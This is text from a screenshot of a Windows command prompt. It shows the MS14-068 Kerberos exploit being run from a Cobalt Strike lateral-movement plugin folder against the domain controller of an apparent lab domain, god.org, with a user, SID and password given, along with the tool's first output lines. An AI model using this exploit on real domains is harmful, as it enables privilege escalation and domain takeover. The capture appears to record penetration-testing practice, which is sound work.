 C:\Windows\System32\cmd.exe - ms14-068.exe  -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
F:\Tools\GUI_Tools_X_by安全圈小王子\gui_other\Cobalt_Strike_4.5\plugin\LSTAR\scripts\LateMovement>ms14-068.exe -u webadm
in@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21...